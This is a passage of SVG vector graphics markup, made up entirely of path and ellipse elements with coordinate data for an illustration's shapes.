			c0.1-0.1,1,0.6,1.2,1.1C679.4,523.5,679.8,524.6,680.2,525.6z"/>
		<path d="M742.9,523c2.4-1.3-6.1-3.6,0.4-4.5c1.1-0.2,2.3,0.2,3.5,0.3c-0.6,1-1,2.2-1.8,3c-0.5,0.6-1.4,0.7-2.2,1L742.9,523z"/>
		<path d="M742.8,522.8c-0.2,1.2,0.7,3.7-2.1,1.9c-1.7-1-3.2-2.3-4.7-3.5c0.5-0.2,1.1-0.6,1.5-0.5c1.8,0.6,3.6,1.4,5.4,2.2
			L742.8,522.8z"/>
		<path d="M712.9,508.4c-4.8,0.4-8.2,0.7-11.5,0.9c-0.9,0-1.7-0.5-2.6-0.8c0.8-0.3,1.6-1,2.4-0.9C704.7,507.7,708.1,508,712.9,508.4
			z"/>
		<path d="M658.3,529.3c2.3,0,4.7-0.1,7-0.1c0,0,0,0.5,0.1,0.8c-2.4-0.2-4.7-0.4-7.1-0.5C658.3,529.5,658.3,529.4,658.3,529.3z"/>
		<path d="M665.6,521.6c1.3,1,2.6,1.9,3.9,2.9c-0.2,0.3-0.3,0.5-0.5,0.8c-1.4-0.9-2.7-1.9-4.1-2.8
			C665.1,522.2,665.4,521.9,665.6,521.6z"/>
		<path d="M643.8,505.9c1-1.4,2.1-2.8,3.1-4.2C647.6,504.4,645.8,505.3,643.8,505.9z"/>
		<path d="M641.8,519.5c0.4,0.7,0.9,1.3,1,1.9c0,0.2-1,0.9-1.2,0.8c-0.5-0.3-0.9-0.9-1.2-1.4C640.4,520.7,641,520.3,641.8,519.5z"/>
		<path d="M660.2,517.6c-0.9,0.2-1.3,0.4-1.5,0.3c-0.8-0.6-1.4-1.3-2.1-2c0-0.1,0.4-0.6,0.7-0.9
			C658.1,515.7,658.9,516.4,660.2,517.6z"/>
		<path d="M33,234.4c-1-0.4-2-0.8-3-1.1c0.1-0.2,0.3-0.7,0.3-0.7c1.1,0.2,2.2,0.5,3.4,0.8C33.5,233.8,33.2,234.1,33,234.4z"/>
		<path d="M771.1,56c2.1-0.1,4.2-0.2,6.3-0.1c0.3,0,0.7,0.5,1,0.8c-0.4,0.2-0.8,0.6-1.2,0.6C775.2,56.8,773.1,56.4,771.1,56
			L771.1,56z"/>
		<path d="M772,89.2c0.5,0.3,0.9,0.6,1.4,0.9c-0.5,0.1-0.9,0.3-1.4,0.3c-0.6,0-1.3-0.2-1.9-0.3C770.7,89.9,771.3,89.6,772,89.2z"/>
		<path d="M16.3,509.9c2.6,0.4,5.2,0.7,7.7,1.2c0.4,0.1,0.6,1,0.8,1.6c-2.1-0.1-4.2,0-6.1-0.5c-0.9-0.2-1.5-1.6-2.3-2.4L16.3,509.9z
			"/>
		<path d="M82.2,524.9c-0.2-0.7-0.5-1.2-0.4-1.4c0.2-0.4,0.7-0.7,1.1-0.7c0.2,0,0.5,0.5,0.8,0.7C83.3,523.9,82.9,524.2,82.2,524.9z"
			/>
		<path d="M390.3,512.9c1.5,1.6,2,2.1,2.4,2.6c-0.7,0.4-1.3,0.9-2.1,1c-0.4,0.1-1.3-0.6-1.3-1C389.4,514.7,389.9,514,390.3,512.9z"
			/>
		<path d="M4.3,488.8c3.1,1.1,6.8,1.6,9.1,3.6c3,2.7,2.1-0.6,3-1.2c0.2,0.2,0.5,0.5,0.7,0.7c1.1,1.3,2.3,2.6,3.4,3.9
			c-2.4,0-5.2,0.8-7.1-0.2C10.1,493.9,7.3,491.1,4.3,488.8z"/>
		<path d="M27.3,470.9c2-0.5,4-1.2,6-1.4c0.8-0.1,1.7,1.2,2.6,1.9c0,0,0.1-0.1,0.1-0.1c-3,2.4-5.8,0.7-8.6-0.6
			C27.4,470.7,27.3,470.9,27.3,470.9z"/>
		<path d="M45.4,468.5c0.5,1.7,1.2,2.7,1,3.6c-0.1,0.9-1.1,1.7-1.6,2.5c-0.4-1.1-1.1-2.2-1.2-3.4C43.6,470.5,44.5,469.8,45.4,468.5z
			"/>
		<path d="M35.9,471.5c1.9-0.1,3.7-0.2,5.6-0.3c0,0.5-0.1,1-0.1,1.6C39.5,472.3,37.7,471.8,35.9,471.5L35.9,471.5z"/>
		<path d="M51.2,494.5c1.1,0.9,1.9,1.6,2.8,2.3c-0.4,0.1-0.9,0.5-1.1,0.4c-0.8-0.5-1.4-1.1-2.1-1.8C50.6,495.4,51,494.9,51.2,494.5z
			"/>
		<path d="M1.4,483.2c1,1.9,2.1,3.8,3.1,5.7C3.5,487,2.4,485.1,1.4,483.2z"/>
		<path d="M36.5,486.5c-0.5-0.4-0.8-0.6-1.1-0.8c0.4-0.2,0.8-0.6,1.2-0.7c0.4,0,0.9,0.2,1.3,0.4C37.5,485.7,37.1,486,36.5,486.5z"/>
		<path d="M715.2,428.6c0.5,0.3,1.1,0.7,1.7,1c-0.6,0.3-1.1,0.9-1.6,0.9c-0.8-0.1-1.5-0.6-2.2-0.9
			C713.6,429.3,714.3,429,715.2,428.6z"/>
		<path d="M791.8,432.7c-0.6-0.3-0.9-0.5-1.3-0.6c0.7-0.6,1.4-1.2,2.2-1.7c0.3-0.2,0.9,0.3,1.3,0.4
			C793.2,431.4,792.5,432,791.8,432.7z"/>
		<path d="M683.7,6.1c1.4-0.1,2.7-0.2,4.1-0.3c0,0,0.1,0.8,0.1,1.3c-1.5,0.1-2.9,0.2-4.4,0.3C683.6,6.9,683.7,6.5,683.7,6.1z"/>
		<path d="M776.1,530.1c1.2-0.7,2.5-1.2,3.5-2.1c1.3-1.1,2.2-2.3,3,0.4c0.4,1.3,1,2.5,1.5,3.8c-1.2-0.4-2.4-0.9-3.7-1
			c-1.6-0.2-3.2,0.2-4.8,0c-0.6-0.1-1.1-1-1.7-1.5c0.6-0.2,1.1-0.3,1.7-0.5C775.8,529.5,776,529.8,776.1,530.1z"/>
		<path d="M774,518.6c-0.8-0.5-1.4-0.8-1.9-1.2c1.1-0.5,2.1-1.1,3.3-1.4c0.3-0.1,0.8,0.3,1.2,0.5C775.7,517.2,774.8,517.9,774,518.6
			z"/>
		<path d="M437.9,530.6c0.2-0.4,0.2-1.1,0.6-1.3c1-0.7,2.2-1.1,3.3-1.7c-0.1,0.6,0,1.6-0.2,1.8c-1.2,0.5-2.4,0.8-3.7,1.1
			L437.9,530.6z"/>
		<path d="M444.2,519.9c-0.6,0.6-1.1,1.2-1.6,1.7c-0.2-0.2-0.5-0.5-0.7-0.7c0.6-0.5,1.1-1.1,1.7-1.6
			C443.6,519.3,443.9,519.6,444.2,519.9z"/>
		<path d="M786,455.1c0.4-0.9,0.7-2.2,1.4-2.6c0.5-0.3,1.8,0.4,2.6,0.8c0.2,0.1,0,0.9,0,1.3c-0.8-0.1-1.6-0.4-2.4-0.3
			c-0.6,0-1.2,0.4-1.8,0.7L786,455.1z"/>
		<path d="M767.1,5.9c0.2-1,0.5-2.1,0.7-3.1c0.5,0.5,1.1,1.1,1.6,1.6c-0.8,0.4-1.6,0.9-2.5,1.3C767,5.7,767.1,5.9,767.1,5.9z"/>
		<path d="M100.8,463.3c1.4,2.8-0.8,2.6-2.3,2.7c-8.1,0.4-16.3,0.8-24.4,1.1c-0.5,0-0.9,0-1.4,0c0.1-0.3,0.1-0.6,0.3-0.8
			c0.5-0.5,1.2-0.9,1.7-1.4c-0.8,0-1.6,0.1-2.4,0c-8.4-0.4-16.8-0.9-25.2-1.6c17.9-0.6,35.8-3.5,53.8,0.1L100.8,463.3z"/>
		<path d="M120.5,479.2c-2,0.8,1.7,4.9-2.5,4.4l0.1,0.1c-1.7,0.2-3.4,0.4-5.1,0.6c-0.6,0.1-1.3,0.2-1.9,0.3c0.2-0.7,0.2-1.4,0.5-1.9
			c1.7-2.4,3.5-4.7,5.2-7c1.3,1.2,2.5,2.4,3.8,3.7C120.6,479.3,120.5,479.2,120.5,479.2z"/>
		<path d="M113.2,495.4c-1.7-1.2-2.5-1.8-3.4-2.4c1.5-1.6,2.9-3.3,4.4-4.9c1.1,1.1,2.2,2.2,3.3,3.4
			C116.1,492.7,114.7,494,113.2,495.4z"/>
		<path d="M72.3,489.9c-1.1-0.9-2.3-1.7-3.1-2.9c-0.8-1.1-1.2-2.5-1.7-3.7c1.3-0.1,2.7-0.2,4-0.3l-0.1-0.1c-1.9,5.7,4.4,2.6,5.5,5.1
			c-1.5,0.7-3.1,1.3-4.6,2C72.1,490,72.3,489.9,72.3,489.9z"/>
		<path d="M187.2,429.1c-0.3-0.8-0.7-1.6-1-2.4c4.4-0.3,8.8-0.7,13.2-1c-3.3,4-7.6,4.5-12.3,3.2L187.2,429.1z"/>
		<path d="M71.4,483c0-0.2,0-0.3,0-0.5c0.1-1.6,0.2-3.2,0.3-4.8c0.7,0.1,1.4,0.3,2.1,0.4c-0.9,1.6-1.7,3.2-2.6,4.7
			C71.3,482.8,71.4,483,71.4,483z"/>
		<path d="M187.2,429.1l-0.2-0.2c-1.5,3.7-3.9,1.8-5.9,0.7c-0.4-0.2,0-1.9,0.1-2.9C183.3,427.5,185.3,428.3,187.2,429.1z"/>
		<path d="M96.6,482.6c0.8,0.5,1.7,1,2.5,1.5c-0.6,0.3-1.3,1-1.9,1c-1.3-0.2-2.6-0.7-3.9-1.1C94.3,483.6,95.2,483.2,96.6,482.6z"/>
		<path d="M135.7,421.3c4-0.2,7.9-0.5,11.9-0.7c0,0.5,0,1,0,1.4C143.6,421.8,139.7,421.5,135.7,421.3L135.7,421.3z"/>
		<path d="M94.6,492.5c-0.4-0.7-0.8-1.3-0.8-1.4c0.9-0.9,1.8-1.7,2.7-2.5c0.2,0.3,0.7,0.8,0.6,0.8C96.5,490.4,95.6,491.3,94.6,492.5
			z"/>
		<path d="M71.6,500.4c-0.6-0.2-1.2-0.5-1.8-0.7c-1.2-0.5-2.4-1-3.5-1.6c0.2-0.4,0.6-1,0.6-1c1.3,0.5,2.7,0.9,3.9,1.6
			C71.2,499,71.3,499.8,71.6,500.4L71.6,500.4z"/>
		<path d="M106.3,480.2c-0.6,0.7-0.9,1.1-1.3,1.6c-0.5-0.5-1.1-1-1.3-1.5c-0.1-0.3,0.6-1.2,1.1-1.2
			C105.1,479,105.6,479.6,106.3,480.2z"/>
		<path d="M71.6,500.4c2-0.4,4-0.7,6.1-1.1c-1.2,0.4-2.4,0.9-3.6,1.1C73.2,500.6,72.4,500.4,71.6,500.4
			C71.6,500.4,71.6,500.4,71.6,500.4z"/>
		<path d="M72.1,490c0.2,0,0.3-0.1,0.5,0c1.3,0.5,2.6,1.1,3.9,1.6c-0.3,0.3-0.7,0.8-0.8,0.8c-1.2-0.8-2.3-1.7-3.5-2.5L72.1,490z"/>
		<path d="M187.9,459.3c-1.4,0-2.8,0-4.3,0c0-0.2,0-0.4,0-0.6c1.4,0.1,2.8,0.2,4.3,0.2C187.9,459.1,187.9,459.2,187.9,459.3z"/>
		<path d="M99.7,479.8c-1.1,0.8-1.7,1.4-2.4,1.7c-0.3,0.1-0.9-0.3-1.4-0.5c0.6-0.5,1.2-1.1,2-1.5C98.2,479.3,98.7,479.6,99.7,479.8z
			"/>
		<path d="M118,483.6c-0.2,0.8-0.5,1.6-0.7,2.4c-0.6-0.3-1.1-0.5-1.7-0.8c0.9-0.5,1.7-1,2.6-1.5C118.2,483.7,118,483.6,118,483.6z"
			/>
		<path d="M101.9,490.7c-1,0.6-1.5,0.9-2.1,1.2c-0.2-0.4-0.5-0.9-0.4-1.1c0.2-0.4,0.7-0.7,1.2-0.8
			C100.8,490,101.2,490.3,101.9,490.7z"/>
		<path d="M76.8,494.7c0.3,0.5,0.6,0.9,0.9,1.4c-0.4,0.1-0.9,0.5-1.3,0.4c-0.5-0.2-0.8-0.8-1.2-1.2C75.7,495.1,76.1,495,76.8,494.7z
			"/>
		<path d="M296.4,455.8c-1,0-1.4,0.1-1.7,0c-0.4-0.2-0.7-0.5-1.1-0.8c0.3-0.2,0.7-0.7,0.9-0.6C295.1,454.6,295.5,455,296.4,455.8z"
			/>
		<path d="M107.9,490c-1,0.3-1.4,0.7-1.7,0.6c-0.4-0.2-0.7-0.6-0.9-1.1c-0.1-0.1,0.6-0.8,0.8-0.7C106.6,489,107,489.4,107.9,490z"/>
		<path d="M76.4,484.4c-0.4-0.9-0.8-1.3-0.6-1.6c0.3-0.6,0.7-1,1.1-1.5c0.2,0.3,0.5,0.7,0.5,0.9C77.2,482.8,76.9,483.3,76.4,484.4z"
			/>
		<path d="M615.9,486.7c5-2.2,7.9,1.1,11,4c0.1,0.1,0.1,0.2,0.2,0.3c2,4.6,4.6,6.6,9,2.3c0.3-0.3,1.2-0.2,1.8-0.2
			c-0.2,0.7-0.3,1.8-0.7,1.9c-3,1.1-6.1,2.4-9.2,3c-3.2,0.5-6.5,0.4-9.7,0.1c-1.1-0.1-2-1.7-3-2.6c2.6,0.1,5.2,0.2,7.9,0.1
			c0.2,0,0.3-1,0.5-1.6c-3.4,0.5-6.6-4.7-10.2-0.3C614.2,491.3,615,489,615.9,486.7z"/>
		<path d="M633.5,477.3c1.8,2.8,1.7,2.7,3.6,0.1c0.3-0.5,2-0.6,2.5-0.2c0.7,0.5,1.4,2.1,1.1,2.6c-1.1,1.9-3.7,3.3-1,5.8
			c-0.7,0.4-1.6,1.2-2.1,1c-3.5-1.3-7-2.7-10.5-4.2c-0.4-0.2-0.5-1.1-0.7-1.7c0.9-0.1,2-0.6,2.8-0.3
			C632.1,481.2,633.7,480.6,633.5,477.3L633.5,477.3z"/>
		<path d="M601.4,492.8c2-1.3,4-2.7,6-4c0.4,0.1,0.8,0.2,1.3,0.3l0.1,0.1c1.4,1.6,2.8,3.2,4.1,4.8c-1.4,0.2-2.8,0-4,0.5
			c-1.4,0.6-3.2,2.9-3.6,2.6C603.6,496.1,602.6,494.3,601.4,492.8z"/>
		<path d="M578.9,489.7c3.7,0.1,5.9,1.3,4.3,5.6c1.3,0.3,2.5,0.6,3.8,1c-0.8,0.6-1.9,1.9-2.4,1.7c-1.8-0.8-5.1,0.9-5.2-3
			C579.4,493.2,579.1,491.5,578.9,489.7z"/>
		<path d="M564.8,427.3c-5.2,0-10.4,0-15.6,0c0-0.3,0-0.6,0-0.9c5.3,0,10.5,0,15.8,0C564.9,426.7,564.9,427,564.8,427.3z"/>
		<path d="M627.1,491c-0.1-0.1-0.1-0.2-0.2-0.3c-0.1-1.4-0.3-2.7-0.4-4.1c0.8,0.4,1.7,0.9,2.5,1.3c0.1,0.1,0.3,0.1,0.5,0.1
			c1.5,0,3,0.1,4.5,0.1C631.5,488.6,630.6,493.1,627.1,491z"/>
		<ellipse cx="674.6" cy="465.5" rx="12.6" ry="0.5"/>
		<path d="M713.8,503c-4.2-0.5-8.4-1.1-11.4-1.5c2.7,1.8,8.1-6.5,11.2,1.6C713.7,503.1,713.8,503,713.8,503z"/>
		<path d="M601.8,500c-4.2,2.8-8.6,2.4-13.1,0C593.1,500,597.4,500,601.8,500L601.8,500z"/>
		<path d="M615.5,479.9c0.2-1.2,0.3-2.1,0.5-2.9c0.8,0.9,2,1.8,2.2,2.9c0.1,0.5-1.5,1.5-2.3,2.2
			C615.8,481.3,615.6,480.4,615.5,479.9z"/>
		<path d="M616,486.9c-2.4,0.8-4.9,1.5-7.3,2.3c0,0-0.1-0.1-0.1-0.1l0,0C611.1,488.3,613.6,487.6,616,486.9z"/>
		<path d="M608.6,489.1L608.6,489.1c-0.4-0.1-0.9-0.2-1.3-0.3c-1.2-0.7-2.4-1.3-3.5-2C606.3,485.8,608.3,485.7,608.6,489.1z"/>
		<path d="M612.9,494.3c0.5,0.2,1.1,0.4,1.6,0.5c-1.1,0.8-2.2,1.6-3.3,2.3c0,0-0.6-0.7-0.8-1C611.2,495.5,612.1,494.9,612.9,494.3z"
			/>
		<path d="M643.3,480.2c0.5,1.1,0.9,1.6,0.9,2.1c0,0.3-0.4,0.7-0.7,1.1c-0.3-0.6-0.6-1.1-0.8-1.7C642.7,481.5,643,481.2,643.3,480.2
			z"/>
		<path d="M642.5,490.9c0.4,0.7,0.8,1.2,0.8,1.6c0,0.3-0.7,0.9-1,0.8c-0.5-0.1-1-0.6-1.5-1C641.3,491.9,641.8,491.6,642.5,490.9z"/>
		<path d="M691.5,471.2c0.5,0.4,0.8,0.7,1,1c0.1,0.1-0.4,0.6-0.6,0.7c-0.4,0-0.8-0.2-1.2-0.3C691,472.2,691.2,471.8,691.5,471.2z"/>
		<path d="M633.6,477.2c-1.4,0.3-2.8,0.6-4.1,0.9c0-0.3,0-0.6-0.1-0.9C630.8,477.3,632.1,477.3,633.6,477.2L633.6,477.2z"/>
		<path d="M561.1,306c-3.5-0.9-6-1.6-8.6-2.3c0.1-0.4,0.1-0.7,0.2-1.1c7.4,0,14.8,0.1,22.2,0c2.6,0,5.2-0.6,7.9-0.7
			c0.5,0,1,0.6,1.6,0.9c-0.5,0.3-1,0.8-1.5,0.9c-5,0.4-9.9,0.8-14.9,1c-3.9,0.2-6.6,1.1-6.1,6.1c0.5,5-0.3,10.2,0,15.3
			c0.2,4.1-2.9,9.5,3.6,11.7c0.1,0,0.1,0.7,0,0.7c-0.5,0.1-0.9,0.3-1.4,0.2c-4-0.4-8-0.9-12-1.4c-0.4-0.1-0.8-0.4-1.2-0.6
			c0.2-0.3,0.3-0.7,0.5-0.7c4.1-0.3,2.2-3.5,2.3-5.3c0.4-6.3,0.7-12.6,0.4-18.8C553.9,307.1,557.2,306.9,561.1,306z"/>
		<path d="M520.9,342.7c10.5,0,20.9,0,31.4,0c0,0.7,0,1.5,0,2.2c-9.8,0-19.6,0-29.4-0.1c-0.6,0-1.3-1.5-1.9-2.3L520.9,342.7z"/>
		<path d="M588.9,343.8c2.6,0.5,5,1,7.5,1.5c-2.6,0.3-5.3,0.9-7.9,0.9c-2.1,0-4.2-0.8-6.2-1.3C584.4,344.6,586.6,344.2,588.9,343.8z
			"/>
		<path d="M678.8,303.2c-2.5,0-5,0-7.5-0.1c0,0-0.1-0.8-0.1-1.2c2.6,0,5.1,0,7.7,0C678.8,302.4,678.8,302.8,678.8,303.2z"/>
		<path d="M675.8,337.8c-0.3,0.3-0.7,0.7-1,0.8c-1.4,0.1-2.8,0.1-4.2,0.1c0.5-0.4,1-1,1.6-1.2c0.6-0.2,1.3,0.2,1.9,0.2
			c0.5,0,1-0.2,1.5-0.4C675.7,337.4,675.7,337.6,675.8,337.8z"/>
		<path d="M579,345.5c-1.6,0.3-2.5,0.5-3.4,0.5c-0.3,0-0.5-0.5-0.8-0.8c0.9-0.2,1.8-0.4,2.7-0.6C577.8,344.6,578.1,345,579,345.5z"
			/>
		<path d="M733.8,346.7c-0.7,0.6-2,1.9-2,1.9c-4.7-4.7-10.8-1.9-16-3.4c6.2-0.9,12.4-2.9,18.2,1.7L733.8,346.7z"/>
		<path d="M633.8,345.8c-1.6,0.3-2.5,0.5-3.4,0.5c-0.3,0-0.6-0.7-0.9-1c0.9-0.2,1.8-0.4,2.8-0.4
			C632.6,344.9,632.9,345.3,633.8,345.8z"/>
		<path d="M709.7,345.5c-1.9,0-3.7,0-5.6,0c0-0.2,0-0.3,0-0.5c1.9-0.1,3.7-0.2,5.6-0.3C709.7,344.9,709.7,345.2,709.7,345.5z"/>
		<path d="M692.3,344.7c1.8,0.2,3.7,0.3,5.5,0.5c0,0.3,0,0.5,0,0.8c-1.8-0.1-3.7-0.2-5.5-0.2C692.2,345.3,692.2,345,692.3,344.7z"/>
		<path d="M331.5,318c-0.3,4-0.3,8-1,11.9c-0.3,1.7-2,3.1-3.1,4.6c-1.1-1.4-3-2.8-3.2-4.3c-0.4-5.1-0.2-10.3-0.3-15.4
			c0-1-0.2-1.9-0.5-2.9c-1-3.3,0.9-5.5,3.6-5.8c1.2-0.1,3.4,2.7,4,4.6c0.7,2.3,0.2,4.9,0.2,7.4C331.3,318,331.4,318,331.5,318z"/>
		<path d="M343.7,303.9c2.1-0.5,3.1-0.9,4-0.9c0.4,0,0.9,0.6,1.3,1c-0.9,0.2-1.7,0.5-2.6,0.6C345.9,304.6,345.4,304.3,343.7,303.9z"
			/>
		<path d="M302.7,332.9c-1.1,0.8-1.7,1.3-2.4,1.6c0,0-0.6-0.6-0.6-0.7c0.4-0.7,0.8-1.3,1.3-1.8C301.2,332,301.9,332.5,302.7,332.9z"
			/>
		<path d="M287.6,324.5c-0.9,0-1.7,0-2.4,0c-0.1,0-0.1-0.4-0.2-0.7c0.8-0.1,1.5-0.3,2.3-0.4C287.3,323.4,287.4,323.9,287.6,324.5z"
			/>
		<path d="M696.1,387.6c-1.6,0-3.1,0-4.7,0c0-0.2,0-0.5,0-0.7c1.6,0,3.2,0,4.8,0C696.2,387.2,696.2,387.4,696.1,387.6z"/>
		<path d="M283,385.8c1.8,0.1,3.6,0.2,5.4,0.3c-0.1,0.5-0.2,1-0.3,1.5c-1.7-0.6-3.3-1.3-5-1.9L283,385.8z"/>
		<path d="M198.6,141.5c3.6,0.1,7.1,0.1,10.7,0.2c0.6,0,1.1,0.4,1.7,0.7c-0.3,0.3-0.6,0.8-1,0.8C206,143.7,201.9,145.5,198.6,141.5
			L198.6,141.5z"/>
		<path d="M222.1,141.7c3.1,0.4,6.1,0.7,9.2,1.1c0,0.3-0.1,0.7-0.1,1c-3.1-0.3-6.2-0.6-9.3-0.9C222,142.6,222,142.1,222.1,141.7z"/>
		<path d="M202.9,178.4c-0.8-0.4-1.5-0.7-2.2-1c0.7-0.2,1.4-0.8,2-0.7c0.7,0.1,1.4,0.8,2,1.2C204.1,178,203.4,178.2,202.9,178.4z"/>
		<path d="M171.1,174.9c0.2-0.2,0.5-0.6,0.7-0.6c1-0.2,2.1-0.4,3.1-0.6c-0.1,0.4-0.1,1-0.2,1c-1.2,0.1-2.4,0-3.6,0L171.1,174.9z"/>
		<path d="M373,457.5c-2.9,0.3-5.9,0.7-8.8,0.9c-0.3,0-0.7-0.8-1-1.2c1.1-0.5,2.3-1.6,3.3-1.5c2.2,0.3,4.4,1.2,6.6,1.9L373,457.5z"
			/>
		<path d="M394.1,454.1c0.1-0.1,0.3-0.2,0.4-0.2c1.7,0,3.5,0.1,5.2,0.1c-0.1,0.3-0.1,0.9-0.3,0.9c-1.8,0.1-3.7,0.2-5.5,0.3
			C394,454.8,394.1,454.4,394.1,454.1z"/>
		<path d="M431.3,430.2c-1.7,0.6-2.3,1-3,0.9c-0.7,0-1.3-0.5-2-0.8c0.5-0.5,1-1.3,1.5-1.3C428.7,429,429.5,429.6,431.3,430.2z"/>
		<path d="M373.1,457.7c0.6-0.3,1.3-0.8,2-0.8c0.7,0,1.5,0.4,2.2,0.6c-0.8,0.3-1.7,0.8-2.5,0.9c-0.6,0-1.2-0.5-1.8-0.8
			C373,457.5,373.1,457.7,373.1,457.7z"/>
		<path d="M121.9,73.9c1.5,0,3.1,0,4.6,0c-0.1,0.3-0.1,0.7-0.2,0.8c-1.4,0.2-2.9,0.4-4.3,0.6C121.9,74.8,121.9,74.4,121.9,73.9z"/>
		<path d="M87.3,89.6c-1.3,0.3-2.6,0.6-3.8,0.9c-0.1-0.2-0.1-0.5-0.2-0.7c1.2-0.4,2.4-0.8,3.6-1.2C87.1,89,87.2,89.3,87.3,89.6z"/>
		<path d="M339.1,74.6c1.8-0.3,3.6-0.9,5.3-0.7c3.7,0.3,2.7-1.2,1.5-3.1c-0.1-0.2,0.7-1,1.1-1.6c1,1.3,2.8,2.5,2.9,3.9
			c0.3,3.2-0.1,6.5-0.2,9.8c0,0.5-0.5,1-0.8,1.6c-0.8-0.5-1.7-0.9-2.3-1.5c-0.4-0.4-0.4-1.8-0.2-1.9c4.1-2.1,0.1-2.6-0.8-3.2
			c-2-1.3-4.3-2.3-6.4-3.4L339.1,74.6z"/>
		<path d="M294.9,84.6c4.3,1.1,8,2.1,11.6,3.1c0.4,0.1,0.6,1,0.9,1.5c-0.4,0.1-0.9,0.3-1.3,0.3c-3.5,0.1-7,0.4-10.5,0.2
			c-1,0-1.9-1.1-2.9-1.6C293.3,87,294,85.9,294.9,84.6z"/>
		<path d="M344.8,67.3c-3.6-0.5-6.1-0.8-8.7-1.2c-0.4-0.1-0.7-0.5-1.1-0.8c0.3-0.3,0.7-0.9,1-0.8c3.3,0.4,6.7,0.9,10,1.4
			c0.2,0,0.3,0.5,0.4,0.8C345.6,67,344.7,67.4,344.8,67.3z"/>
		<path d="M325.7,74.2c-2.8-1.1-5.6-2.2-8.3-3.4c-0.3-0.1-0.4-0.8-0.6-1.2c0.6-0.3,1.3-0.9,1.7-0.7c2.7,1.4,5.4,2.9,8,4.4
			C326.2,73.6,326,73.9,325.7,74.2z"/>
		<path d="M321.7,85.5c2.3,0.2,4.7,0.4,7,0.8c0.4,0.1,0.6,0.9,1,1.4c-0.5,0.3-1.1,0.8-1.6,0.7c-2.2-0.4-4.4-0.9-6.6-1.4
			C321.6,86.6,321.7,86,321.7,85.5z"/>
		<path d="M300.5,66.9c-1.2,1.5-2,2.5-2.8,3.5c-0.8-0.8-1.6-1.5-2.3-2.3c1-0.6,1.9-1.3,2.9-1.7C298.7,66.2,299.4,66.6,300.5,66.9z"
			/>
		<path d="M314,82.5c-2.7,0.7-4.5,1.3-6.5,1.7c-0.3,0.1-0.7-0.6-1.1-1c1.5-0.9,3-1.9,4.7-2.5C311.7,80.5,312.6,81.6,314,82.5z"/>
		<path d="M319.8,83.2c-0.9-0.4-1.9-0.9-2.8-1.4c0.8-0.7,2-2.1,2.4-1.9c1.4,0.7,2.5,1.9,3.7,2.9C322.1,83,321.1,83.1,319.8,83.2z"/>
		<path d="M293.7,79.8c1,0.7,2,1.5,3,2.2c-0.5,0.4-0.9,0.8-1.4,1.2c-0.5-1.2-1-2.3-1.5-3.5C293.8,79.8,293.7,79.8,293.7,79.8z"/>
		<path d="M330.8,79.4c-0.8-0.6-1.4-1.1-2-1.5c0.5-0.4,0.9-1.2,1.4-1.2c0.7,0,1.4,0.6,2.1,0.9C331.9,78.1,331.4,78.7,330.8,79.4z"/>
		<path d="M330.9,71.7c-0.8,0.7-1.3,1.5-1.6,1.4c-0.5-0.1-0.9-0.7-1.2-1.2c-0.1-0.2,0.5-0.9,0.7-0.9C329.4,71,329.9,71.3,330.9,71.7
			z"/>
		<path d="M283,73.3c-1.3,0.3-2.5,0.5-3.8,0.8c0-0.3,0-0.8,0.1-0.8c1.1-0.3,2.2-0.5,3.3-0.7C282.8,72.8,282.9,73,283,73.3z"/>
		<path d="M338.3,82.3c-0.7,0.7-1.3,1.1-1.8,1.6c-0.2-0.5-0.6-1-0.5-1.4c0.2-0.7,0.8-1.2,1.2-1.9C337.5,81.1,337.8,81.6,338.3,82.3z
			"/>
		<path d="M333.7,66.8c0.5,0.6,0.8,1.1,1.1,1.6c-0.4,0.1-0.9,0.4-1.2,0.3c-0.4-0.1-0.7-0.6-1-0.9C332.8,67.5,333.2,67.3,333.7,66.8z
			"/>
		<path d="M339.3,74.4c-0.6-0.4-1.3-0.8-1.9-1.2c0.6-0.4,1.3-0.8,1.9-1.3c-0.1,0.9-0.1,1.7-0.2,2.6L339.3,74.4z"/>
		<path d="M293.8,79.8c-0.1-0.1-0.2-0.3-0.3-0.4c-0.4-1-0.9-2-1.3-2.9c0.4,0,1.2,0,1.2,0.1c0.1,1.1,0.2,2.2,0.3,3.4L293.8,79.8z"/>
		<path d="M371.4,64.8c-2.4,0-4.9,0-7.3,0c-0.5,0-1-0.5-1.6-0.8c0.4-0.3,0.7-0.9,1.1-0.9c2.6,0.2,5.3,0.4,7.9,0.7
			C371.5,64.2,371.5,64.5,371.4,64.8z"/>
		<path d="M445.6,67.4c0.4,0.9,0.9,1.5,0.8,1.9c-0.1,0.5-0.7,0.8-1.1,1.2c-0.3-0.4-0.9-0.9-0.9-1.3C444.5,68.8,445,68.3,445.6,67.4z
			"/>
		<path d="M444.7,345c3.1-0.5,4.8,0.9,4.8,4c0.1,5.7,0.3,11.3,0.3,17c0,0.6-0.8,1.2-1.2,1.8c-0.5-0.6-1.3-1.2-1.3-1.8
			c0.1-3.5-1-4-4-2.3c-1,0.5-2.6-0.1-3.9-0.2c0.8-1.1,1.4-2.5,2.4-3.4c0.8-0.7,2.3-0.7,3.1-1.5c1.1-1.1,2.8-2.7,2.6-3.8
			c-0.5-3.3-1.8-6.6-2.7-9.8L444.7,345z"/>
		<path d="M446,375.6c-0.5,0.3-1,0.7-1.6,1c-1.4,0.7-2.9,1.4-4.3,2.1c-0.2-0.4-0.5-1-0.4-1c1.5-0.9,3-1.7,4.6-2.5
			c0.4-0.2,0.9-0.1,1.4-0.2C445.7,375.2,445.8,375.4,446,375.6z"/>
		<path d="M398.6,344.4c-0.8-0.4-1.5-0.8-2.1-1.1c0.7-0.3,1.4-0.7,2.1-0.8c0.6-0.1,1.2,0.4,1.7,0.6
			C399.7,343.5,399.2,343.9,398.6,344.4z"/>
		<path d="M497.8,466.2c1.4,0,2.8,0,4.2,0c0,0.2,0,0.3,0,0.5c-1.5,0-3.1,0-4.6,0C497.5,466.5,497.7,466.4,497.8,466.2z"/>
		<path d="M250.9,207.6c0.8,1.4,1.7,2.8,2.4,4.2c0.1,0.2-0.4,0.6-0.6,0.9c-1.2-1-2.4-2-3.6-3c-0.1-0.1,0.3-0.7,0.4-1
			C249.9,208.4,250.4,208,250.9,207.6z"/>
		<path d="M384.3,400c1.6,0.2,3.1,0.4,4.7,0.5c0,0.3-0.1,0.6-0.1,0.8c-1.6-0.3-3.1-0.6-4.7-0.9C384.3,400.3,384.3,400.1,384.3,400z"
			/>
		<path d="M376.1,397.6c0.5,0.5,0.8,0.8,1,1.1c-0.4,0.2-0.8,0.6-1.2,0.6c-0.4,0-0.8-0.3-1.2-0.5
			C375.2,398.5,375.6,398.1,376.1,397.6z"/>
